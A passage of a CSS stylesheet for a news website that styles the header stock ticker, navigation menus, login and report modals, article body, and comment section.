    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:700;
    max-height:36px;
    overflow:hidden
}
.slider-nav .story__meta{
    color:#777;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:400
}
.slider-nav .user-controls{
    width:80px;
    height:75px;
    position:absolute;
    right:0;
    top:0
}
.slider-nav .user-controls a{
    display:block;
    width:42px;
    height:75px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:0;
    text-indent:-999em;
    border-left:1px solid #ddd;
    background-color:#eee
}
.slider-nav .user-controls a:hover{
    background-color:#fff
}
.fyi--300,.fyi--300x250,.scroll-to-fixed-fixed{
    background-color:#f7f7f7
}
.slider-nav .user-controls .btn-prev a{
    background-position:-50px -3050px;
    right:42px
}
.slider-nav .user-controls .btn-next a{
    background-position:-50px -3125px;
    right:0
}
.fyi--300{
    width:300px;
    min-height:250px;
    text-align:center
}
.fyi--970{
    text-align:center;
    width:970px;
    margin:0 auto
}
.nav__parent.last-child>a i,.nav__parent:first-child>a i{
    vertical-align:top;
    margin-top:5px
}
.fyi--300x250{
    padding:15px;
    width:330px;
    height:280px
}
.fyi--group,.fyi--group .fyi--300{
    padding-bottom:16px
}
.fyi--group .fyi--300:last-child{
    padding-bottom:0
}
.fyi--300.affix{
    min-height:515px
}
.fyi--970{
    min-height:90px
}
.scroll-to-fixed-fixed{
    padding:15px
}
.header{
    background-color:#ebebeb
}
.header .top{
    font-size:10px;
    text-transform:uppercase;
    background-color:#07393C;
    color:#fff
}
.header .top::after{
    display:block;
    content:"";
    clear:both
}
.header__stock .item,.header__stock .item .name{
    display:inline-block
}
.header .top .l-grid{
    height:36px;
    padding-top:8px
}
.header__stock{
    float:left
}
.header__stock .item{
    height:20px;
    margin-left:20px
}
.header__stock .item:first-child{
    margin-left:0
}
.header__stock .item .number{
    margin-left:5px;
    display:inline-block;
    height:20px;
    padding:0 10px 0 20px;
    border-radius:10px;
    line-height:18px;
    border:1px solid #ccc;
    color:#ccc;
    position:relative
}
.header__stock .item .number:before{
    content:'‑';
    height:18px;
    width:18px;
    text-align:center;
    line-height:14px;
    position:absolute;
    left:2px;
    top:0;
    color:#ccc
}
.header__stock .item .up{
    border:1px solid #7ED321;
    color:#7ED321
}
.header__stock .item .up:before{
    content:'↑';
    color:#7ED321
}
.header__stock .item .down{
    border:1px solid #FF0E2C;
    color:#FF0E2C
}
.header__stock .item .down:before{
    content:'↓';
    color:#FF0E2C
}
.breadcrumbs::after,.header .l-grid::after,.nav-wrap::after{
    content:"";
    clear:both
}
.header__stock .item:nth-child(4) .number,.header__stock .item:nth-child(5) .number{
    padding-left:10px
}
.header__stock .item:nth-child(4) .number:before,.header__stock .item:nth-child(5) .number:before{
    display:none
}
.header__publisher{
    float:right
}
.header__publisher .item{
    display:inline-block;
    margin-right:20px;
    line-height:20px
}
.header__publisher .item:last-child{
    margin-right:0
}
.header__publisher .item b{
    color:#E2D219
}
.header__publisher .item a{
    color:#fff
}
.header__publisher .item a:hover{
    color:rgba(255,255,255,.5)
}
.header time{
    font-size:12px;
    opacity:.7;
    position:absolute;
    left:0;
    top:52px;
    color:#555
}
.footer__logo:hover,.header__logo:hover{
    opacity:.8
}
.header .l-grid{
    height:120px
}
.header .l-grid::after{
    display:block
}
.header__logo{
    position:absolute;
    top:22px;
    left:calc(50% - 120px);
    width:239px;
    height:78px
}
.header__search{
    position:absolute;
    right:0;
    top:45px;
    height:30px;
    color:#fff
}
.header__search .search{
    height:30px;
    width:235px;
    background-color:#FFF;
    border-radius:4px;
    overflow:hidden;
    color:#999
}
.header__search .search button{
    width:30px;
    height:30px;
    border:none;
    padding:0;
    background-color:transparent
}
.nav,.nav-wrap{
    background-color:#E5E5E5
}
.header__search .search input{
    padding:0 0 0 10px;
    vertical-align:top;
    border:none;
    width:200px;
    height:30px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.nav__child,.second-nav__child{
    width:250px;
    box-shadow:0 2px 10px 0 rgba(0,0,0,.2)
}
.nav-wrap::after{
    display:block
}
.nav{
    border-top:1px solid #c2c2c2;
    border-bottom:1px solid #c2c2c2;
    height:40px
}
.nav__parent{
    float:left;
    height:38px;
    position:relative
}
.nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:38px;
    line-height:3.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:38px;
    text-transform:uppercase;
    display:block;
    padding:0 20px;
    border-left:1px solid #c2c2c2;
    cursor:pointer
}
.nav__parent:hover .nav__child{
    left:-15px;
    display:block;
    z-index:2147483647
}
.nav__parent.is-active,.nav__parent:hover{
    background-color:#f7f7f7
}
.nav__parent.is-active>a,.nav__parent:hover>a{
    color:#0B6436
}
.nav__parent:first-child>a{
    padding:0 10px
}
.nav__parent.last-child{
    float:right
}
.nav__parent.last-child>a{
    background-color:#f7f7f7;
    padding:0 9px
}
.nav__parent.last-child .link a{
    font-weight:700!important
}
.nav__parent:last-child:hover .nav__child,.nav__parent:nth-last-child(2):hover .nav__child{
    right:0;
    left:inherit;
    display:block;
    z-index:2147483647
}
.nav__child{
    position:absolute;
    left:-999em;
    background:#FFF;
    z-index:10;
    padding:15px
}
.nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding:0 8px;
    text-transform:uppercase;
    border-top:1px solid #eee
}
.nav__child .link a:first-child{
    border-top:none
}
.second-nav{
    background-color:#0B6436;
    height:40px
}
.second-nav__parent{
    float:left;
    height:40px;
    position:relative;
    margin-right:20px
}
.second-nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:40px;
    text-transform:uppercase;
    display:block;
    padding:0 30px 0 20px;
    cursor:pointer;
    color:#fff
}
.breadcrumbs .cate,.second-nav__child .link a{
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.second-nav__parent>a span{
    background-color:#07393C;
    display:inline-block;
    height:30px;
    line-height:30px;
    vertical-align:bottom;
    margin-right:10px;
    padding:0 3px;
    border-top-right-radius:3px;
    border-top-left-radius:3px
}
.second-nav__parent:first-child>a{
    padding-left:0
}
.second-nav__parent:hover .second-nav__child{
    right:0;
    display:block;
    z-index:2147483647
}
.second-nav__child{
    position:absolute;
    right:-999em;
    background:#FFF;
    z-index:10;
    padding:15px;
    display:none
}
.second-nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    padding:0 8px;
    border-top:1px solid #eee
}
.second-nav__child .link a:first-child{
    border-top:none
}
.breadcrumbs{
    position:relative;
    border-left:5px solid #07393C;
    height:22px;
    overflow:hidden
}
.breadcrumbs::after{
    display:block
}
.breadcrumbs a{
    position:relative;
    color:#07393C;
    padding-left:30px
}
.breadcrumbs a:before{
    content:'';
    width:10px;
    height:15px;
    position:absolute;
    left:13px;
    top:6px;
    background-image:url(../img/arrow-1.0.0.png);
    background-size:20px 2000px;
    background-repeat:no-repeat;
    background-position:0 -56px
}
.footer__copyRight::after,.pagination::after{
    content:"";
    clear:both
}
.breadcrumbs a:first-child:before{
    display:none
}
.breadcrumbs .cate,.control a,.control i,.control span{
    display:inline-block
}
.breadcrumbs .is-active{
    color:#000
}
.breadcrumbs .cate{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:22px;
    line-height:2.2rem;
    float:left;
    padding-top:2px;
    color:#0B6436
}
.breadcrumbs .cate:hover{
    color:#0B6436
}
.breadcrumbs .cate:first-child{
    padding-top:0;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding-left:10px
}
.control{
    text-align:center;
    font-size:0
}
.timeline+.control{
    margin-top:20px
}
.control a{
    width:90px;
    height:30px;
    font-size:0;
    padding:0;
    margin:0 5px
}
.control i{
    vertical-align:top;
    margin-top:6px
}
.control span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:28px;
    line-height:2.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.control__prev{
    border:1px solid #ccc;
    background-color:transparent;
    border-radius:15px 3px 3px 15px
}
.control__prev i{
    margin-right:3px
}
.control__prev:hover{
    border:1px solid #999;
    color:#000
}
.control__prev span{
    padding-right:5px
}
.control__next{
    background-color:#0B6436;
    border:1px solid #0B6436;
    color:#fff;
    border-radius:3px 15px 15px 3px
}
.control__next i{
    margin-left:3px
}
.control__next:hover{
    background-color:#084d2a;
    border:1px solid #084d2a;
    color:#fff
}
.control__next span{
    padding-left:5px
}
.control .is-first>a{
    width:110px;
    border-radius:15px
}
.pagination{
    margin:20px 0;
    padding-left:4px;
    text-align:center
}
.pagination::after{
    display:block
}
.pagination a,.pagination span{
    display:inline-block
}
.pagination a{
    padding:0;
    width:30px;
    height:30px;
    line-height:30px;
    border-radius:20px;
    text-decoration:none;
    text-align:center;
    margin:0 7px;
    font-size:1.8rem;
    font-weight:700
}
.pagination a.active,.pagination a:focus,.pagination a:hover{
    background-color:#0B6436;
    color:#fff
}
.pagination .active{
    color:#fff;
    cursor:default
}
.footer{
    position:relative;
    color:#fff
}
.footer__logo{
    position:absolute;
    top:30px;
    left:calc(50% - 70px);
    width:141px;
    height:35px
}
.blocker,.modal-box{
    position:fixed;
    z-index:2147483647
}
.footer__copyRight{
    padding:30px 0;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:rgba(255,255,255,.5)
}
.footer__copyRight::after{
    display:block
}
.footer__copyRight .left{
    float:left;
    width:60%
}
.footer__copyRight .right{
    width:40%;
    float:right;
    text-align:right
}
.footer__copyRight a{
    font-weight:700;
    color:rgba(255,255,255,.5)
}
.blocker{
    background:rgba(0,0,0,.55);
    top:0;
    bottom:0;
    left:0;
    right:0
}
.modal-box{
    border-radius:5px;
    display:inline-block;
    vertical-align:middle;
    background-color:#fff;
    margin-left:-325px;
    width:650px;
    box-sizing:border-box;
    padding:0;
    box-shadow:0 0 10px #000;
    left:50%;
    top:100px
}
.modal-box textarea{
    width:100%;
    border-radius:3px;
    border:1px solid #ddd;
    padding:5px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    min-height:55px;
    color:#777;
    margin-bottom:5px;
    margin-top:5px
}
#login-modal .modal__desc,#login-modal .modal__title,.confirm-modal .desc,.confirm-modal .modal__title,.info-modal .desc,.info-modal .modal__title,.modal__button button{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.modal-box .notice-red{
    margin-bottom:10px;
    font-size:12px;
    color:red;
    text-align:left;
    display:block
}
.modal__close{
    position:absolute;
    top:-28px;
    right:-4px;
    color:#ccc;
    font-size:18px;
    text-align:right;
    display:block;
    cursor:pointer;
    text-shadow:0 0 30px rgba(0,0,0,.5)
}
.modal__button{
    font-size:0
}
.modal__button button{
    border:none;
    height:38px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:36px;
    line-height:3.6rem;
    text-transform:uppercase;
    padding:0;
    margin-right:10px
}
.modal__button .grey-border{
    border:1px solid #eee;
    background-color:transparent
}
.modal__button .blue-solid{
    color:#fff;
    background-color:#03A5FA
}
body.no-scroll{
    overflow:hidden
}
#login-modal .content-modal{
    padding:30px 10px 20px;
    text-align:center;
    font-size:0
}
#login-modal .modal__title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:10px;
    text-transform:uppercase
}
#login-modal .modal__desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:5px
}
#login-modal button[class^=login-]{
    height:40px;
    text-align:left;
    margin:5px;
    padding:0;
    border:none;
    border-radius:3px;
    margin-bottom:10px;
    display:inline-block;
    width:180px
}
#login-modal button[class^=login-]:hover{
    cursor:pointer
}
#login-modal button[class^=login-] span{
    margin-left:55px;
    position:relative;
    height:40px;
    display:block;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:40px;
    line-height:4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#login-modal button[class^=login-] span:before{
    width:1px;
    height:18px;
    background-color:rgba(255,255,255,.5);
    position:absolute;
    top:11px;
    left:-8px;
    content:''
}
.article .article__meta::after,.article::after,.info-modal::after,.report-modal .checkmark:after,.report-modal .wrap::after,.report-modal::after{
    content:""
}
#login-modal button[class^=login-] i{
    vertical-align:top;
    margin:4px 0 0 10px;
    float:left
}
#login-modal .login-zalo{
    background-color:#03A5FA
}
#login-modal .login-zalo:hover{
    background-color:#0284c8
}
#login-modal .login-facebook{
    background-color:#4D578F
}
#login-modal .login-facebook:hover{
    background-color:#3b436e
}
#login-modal .login-gplus{
    background-color:#E32E37
}
#login-modal .login-gplus:hover{
    background-color:#c41a23
}
.info-modal::after{
    display:block;
    clear:both
}
.info-modal .content-modal{
    padding:20px 20px 25px;
    text-align:center
}
.info-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:10px
}
.info-modal .modal__button{
    text-align:center
}
.info-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.info-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.info-modal .cancel{
    border:1px solid #eee;
    background-color:transparent
}
.confirm-modal .btn-focus,.info-modal .confirm{
    color:#fff;
    background-color:#03A5FA
}
@media (min-width:768px){
    .confirm-modal{
        top:250px
    }
}
.confirm-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.confirm-modal .content-modal{
    padding:25px 30px 30px;
    text-align:center
}
.confirm-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.confirm-modal .modal__button{
    text-align:center
}
.confirm-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.report-modal .desc,.report-modal .modal__title{
    font-weight:400;
    margin-bottom:5px;
    font-style:normal;
    font-family:inherit
}
.confirm-modal .btn-normal{
    border:1px solid #ddd;
    background-color:transparent
}
.loading-popup{
    padding:10px 20px 10px 50px;
    position:fixed;
    bottom:50px;
    left:50%;
    transform:translate(-50%,-50%);
    z-index:2147483647;
    border-radius:3px;
    box-shadow:0 4px 15px 0 rgba(0,0,0,.55);
    background:url(../img/loading-1.0.0.gif) 18px center no-repeat #fff;
    background-size:22px 22px;
    font-size:14px;
    color:#777
}
.loading-popup.new-feed{
    left:calc(50% - 170px)
}
.report-modal::after{
    display:block;
    clear:both
}
.report-modal .content-modal{
    padding:15px 20px
}
.report-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    text-transform:uppercase;
    text-align:center
}
.report-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    padding:0 5px
}
.report-modal .wrap{
    padding:5px
}
.report-modal .wrap::after{
    display:block;
    clear:both
}
.report-modal .checkBox-text{
    display:none;
    font-size:0;
    text-align:left;
    padding-top:5px
}
.report-modal .checkBox-text label{
    font-size:14px;
    color:#777;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    padding:5px 20px;
    border-radius:3px;
    margin:4px
}
.report-modal .checkBox-text label input{
    margin-right:5px;
    vertical-align:top;
    margin-top:3px;
    display:none;
    cursor:pointer
}
.report-modal .checkBox-text label.is-focus{
    background-color:#E2D219;
    border:1px solid #E2D219;
    color:#fff
}
.report-modal .radio-box{
    padding-bottom:10px
}
.report-modal .label-container{
    display:block;
    position:relative;
    padding-left:30px;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:16px;
    text-align:left;
    padding-top:1px
}
.article__content-img.full figcaption.fig,.report-modal .modal__button{
    text-align:center
}
.report-modal .label-container input{
    position:absolute;
    opacity:0;
    cursor:pointer
}
.report-modal .checkmark{
    position:absolute;
    top:2px;
    left:0;
    height:20px;
    width:20px;
    background-color:#fff;
    border-radius:50%;
    border:3px solid #29a5fa
}
.report-modal .label-container:hover input~.checkmark{
    background-color:#ccc
}
.report-modal .label-container input:checked~.checkmark{
    background-color:#29a5fa
}
.report-modal .checkmark:after{
    position:absolute;
    display:none
}
.report-modal .label-container input:checked~.checkmark:after{
    display:block
}
.report-modal .label-container .checkmark:after{
    top:3px;
    left:3px;
    width:8px;
    height:8px;
    border-radius:50%;
    background:#fff
}
.report-modal textarea{
    display:none
}
.report-modal .is-active{
    background-color:#f5f5f5
}
.report-modal .is-active .more-option{
    display:block
}
.report-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.popup_page .modal-box{
    position:absolute
}
.popup_page #report-modal{
    top:100px
}
.popup_page #login-modal{
    top:500px!important
}
.popup_page .info-modal{
    top:800px!important
}
.popup_page .confirm-modal{
    top:1100px!important
}
.article-item .breadcrumbs{
    margin:20px 0
}
.article{
    padding-bottom:20px;
    position:relative
}
.article::after{
    display:block;
    clear:both
}
.article>.l-grid{
    background-color:#fff
}
.article__header .subtitle-01{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    text-decoration:underline;
    color:#0B6436
}
.article__header .subtitle-02{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-family:inherit;
    margin-bottom:10px;
    text-transform:none;
    font-style:italic
}
.article .article__meta{
    color:#000;
    vertical-align:middle;
    font-size:0;
    position:relative
}
.article .article__meta::after{
    display:block;
    clear:both
}
.article .article__meta:before,.article .article__meta>:after{
    content:'';
    background-color:#000
}
.article .article__meta:before{
    width:200px;
    height:1px;
    position:absolute;
    top:0;
    left:calc(50% - 100px)
}
.article .article__meta>*{
    margin-right:8px;
    padding-right:8px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article .article__meta>:after{
    width:1px;
    height:12px;
    top:4px;
    right:0;
    position:absolute
}
.article .article__meta>:last-child{
    padding-right:0;
    margin-right:0
}
.article .article__meta>:last-child:after{
    display:none
}
.article .article__meta a,.article .article__meta span{
    vertical-align:top;
    display:inline-block;
    color:#000
}
.article .article__meta a:hover,.article .article__meta span:hover{
    color:#0B6436
}
.article .article__meta .author{
    display:inline-block
}
.article .article__meta .author a{
    color:#DE0202;
    font-weight:700;
    margin-left:3px
}
.article .inner-story a,.article .inner-story span{
    color:#ddd
}
.article .article__meta .comment i{
    vertical-align:top;
    margin-top:2px
}
.article .article__avatar{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px;
    margin-bottom:20px
}
.article__sapo{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-family:inherit;
    font-style:italic;
    margin-bottom:10px;
    margin-top:20px
}
.article .inner-story{
    background-color:#0B6436;
    padding:16px;
    width:100%;
    display:block;
    margin-bottom:10px
}
.article .inner-story:hover .story__heading .text{
    color:rgba(255,255,255,.7)
}
.article .inner-story .story__thumb{
    width:150px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 10px 0 0;
    background-color:#d7d7d7
}
.article .inner-story .story__thumb img{
    width:100%;
    height:auto
}
.article .inner-story .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:23px;
    line-height:2.3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-top:0;
    margin-bottom:0
}
.article .inner-story .story__heading span{
    color:#fff
}
.article .inner-story .story__meta{
    margin-bottom:5px
}
.article .inner-story .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:0
}
.article .inner-story.story--photo:hover .story__heading a:after{
    background-position:-50px -2100px
}
.article .inner-story.story--video:hover .story__heading a:after{
    background-position:-50px -2132px
}
.article__inner-relate{
    padding:10px;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:10px
}
@media (min-width:768px){
    .article__inner-relate{
        padding:10px 20px
    }
}
.article__inner-relate .story{
    margin-bottom:5px
}
.article__inner-relate .story .story__heading{
    margin:0;
    padding-top:0;
    padding-left:10px;
    position:relative
}
@media (max-width:767px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:14px;
        font-size:1.4rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
@media (min-width:768px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:13px;
        font-size:1.3rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
.article__inner-relate .story .story__heading:before{
    content:"•";
    display:inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:0;
    color:#777
}
.article__inner-relate .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__content-img{
    display:block;
    margin-bottom:10px
}
.article__content-img a.photo{
    position:relative;
    margin-bottom:5px;
    display:block
}
.article__content-img a.photo em,.article__content-img a.photo i{
    position:absolute;
    bottom:0;
    left:0
}
.article__content-img a.photo img{
    max-width:100%;
    height:auto;
    margin-left:auto;
    margin-right:auto
}
.article__content-img figcaption.fig{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    color:#777
}
.article__content-img.full{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px
}
.article__content-img.left{
    width:50%;
    float:left;
    margin-left:-90px;
    margin-right:20px
}
.article__content-img.left figcaption.fig{
    text-align:left
}
.article__content-img.right{
    width:50%;
    float:right;
    margin-left:20px;
    margin-right:-90px
}
.article__content-img.right figcaption.fig{
    text-align:right
}
.article__quote{
    color:#fff;
    padding:30px;
    margin:5px 20px 10px -90px;
    width:40%;
    background-color:#0B6436;
    float:left
}
.article__quote .text{
    text-indent:70px;
    padding-top:40px;
    display:inline-block;
    position:relative
}
.article__quote .text:before{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:0 -2300px;
    content:'';
    width:60px;
    height:60px;
    position:absolute;
    top:0;
    left:0
}
.article__quote .author{
    font-style:normal;
    text-align:left;
    font-weight:700;
    display:block;
    padding-top:25px;
    position:relative
}
.article__quote .author:before{
    background-color:#fff;
    content:'';
    width:60%;
    height:1px;
    position:absolute;
    top:10px;
    left:0
}
.article__body::after,.article__social::after,.article__tag::after{
    content:"";
    clear:both
}
.article__notice{
    background-color:#d9edf7;
    border-color:#bce8f1;
    color:#31708f;
    padding:16px
}
.article__author{
    text-align:right;
    font-weight:700
}
.article__social{
    font-size:0;
    margin-bottom:10px;
    z-index:90
}
.article__social::after{
    display:block
}
.article__social ul,.article__social ul li{
    float:left;
    margin-right:5px
}
.article__social ul li:last-child{
    margin-right:0;
    padding-right:0;
    border-right:none;
    background:0 0
}
.article__social .tool{
    float:right;
    display:block
}
.article__social .tool a{
    height:20px;
    line-height:20px;
    border-radius:3px;
    display:inline-block;
    padding:0 5px;
    font-size:11px;
    color:#fff
}
.article__social .tool a i{
    margin-right:5px
}
.article__social .tool a.print{
    background-color:#999
}
@media (max-width:767px){
    .article__social .tool a.print{
        display:none
    }
}
.article__tag{
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:20px;
    padding:10px 0
}
.article__tag::after{
    display:block
}
.article__tag .title{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding:0 15px 0 0;
    display:inline-block;
    text-transform:uppercase;
    float:left;
    margin-top:5px
}
.article__body,.article__tag p{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article__tag p{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    margin-left:65px;
    padding-top:4px
}
.article__tag p a{
    display:inline-block;
    margin-bottom:5px;
    padding:5px 10px;
    border-radius:3px
}
.article__body{
    overflow-wrap:break-word;
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:22px;
    line-height:2.2rem;
    color:#000
}
.article__body::after{
    display:block
}
.article__body div,.article__body h3,.article__body h4,.article__body h5,.article__body p{
    margin-bottom:15px
}
.article__body ins{
    text-decoration:none
}
.article__body img{
    max-width:100%;
    display:block;
    margin:auto;
    transform:translate3d(0,0,0)
}
.article__body table{
    margin:auto;
    max-width:620px
}
.article__body .body-image{
    text-align:center
}
.article__body .body-image .photo{
    display:inline-block;
    position:relative
}
.article__body .body-image .photo:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-color:rgba(0,0,0,.5);
    background-position:0 -2900px;
    vertical-align:middle;
    background-size:100px 4000px;
    position:absolute;
    top:5px;
    right:5px;
    content:'';
    width:44px;
    height:44px;
    border-radius:50%
}
.article__comment .input::after,.article__comment::after,.article__outer-relate::after{
    content:"";
    clear:both
}
.article__body .body-image .photo:hover:after{
    background-color:rgba(47,161,179,.5)
}
.article__body>*{
    max-width:100%
}
.article__body .report-table{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    border-collapse:collapse
}
.article__body .report-table p{
    margin-bottom:0
}
.article__body .report-table strong{
    font-size:16px
}
.article__body .report-table tbody td{
    padding:10px 20px
}
.article__body .report-table tbody tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.article__body .report-table tbody tr:first-child{
    background-color:#0B6436;
    font-weight:700;
    color:#fff
}
.article__body .report-table td:first-child{
    width:120px
}
.article__comment{
    margin-bottom:20px;
    margin-top:20px
}
.article__comment::after{
    display:block
}
.article__comment>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    display:block
}
.article__comment .user{
    margin-bottom:10px
}
.article__comment .comment{
    border-bottom:1px solid #eee;
    margin-bottom:10px;
    padding-bottom:10px
}
.article__comment .comment:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__comment .name,.article__comment .text{
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.article__comment .avatar{
    height:25px;
    width:25px;
    border-radius:50%;
    border:1px solid #ccc;
    display:inline-block;
    float:left;
    position:relative
}
.article__comment .avatar i{
    font-size:12px;
    color:#ccc;
    position:absolute;
    top:5px;
    left:7px
}
.article__comment .name{
    /*!*/
    font-size:13px;
    font-size:1.3rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    text-transform:uppercase
}
.article__comment .text{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    color:#555
}
.article__comment .tool a{
    font-size:12px;
    color:#777;
    display:inline-block;
    margin-right:10px
}
.article__comment .tool a:hover{
    color:#0B6436
}
.article__comment .tool a i{
    font-size:14px;
    margin-right:5px
}
.article__comment .reply{
    padding:10px 0 0 25px;
    text-align:right
}
.article__comment .reply textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:50px;
    padding:5px;
    font-size:15px;
    line-height:20px
}
.article__comment .reply .btnSubmit{
    display:inline-block;
    margin-bottom:0;
    font-weight:400;
    text-align:center;
    touch-action:manipulation;
    cursor:pointer;
    border:1px solid transparent;
    white-space:nowrap;
    padding:3px 5px;
    -ms-user-select:none;
    user-select:none;
    border-radius:3px;
    background-color:#0B6436;
    color:#fff;
    font-size:12px;
    line-height:1.5
}
.article__comment .reply .btnSubmit:hover{
    background-color:#06361d
}
.article__comment .reply .btnSubmit.disabled{
    cursor:default
}
.article__comment .sub-comments{
    margin-top:10px;
    padding:32px;
    margin-left:25px;
    background-color:rgba(11,100,54,.1)
}
.article__comment .input::after{
    display:block
}
.article__comment .input textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:70px;
    padding:10px
}
.article__comment .input p.note{
    font-style:italic;
    font-size:11px;
    float:left;
    display:inline-block;
    color:#999
}
@media (max-width:767px){
    .article__comment .input p.note{
        line-height:17px;
        width:60%
    }
}
@media (min-width:768px){
    .article__comment .input p.note{
        line-height:31px
    }
}
.article__comment .input button{
    border:none;
    border-radius:3px;
    float:right;
    background-color:#0B6436;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding-left:10px;
    padding-right:10px
}
.article__footer-relate .story__heading,.article__hot-video .title,.article__outer-relate>.title{
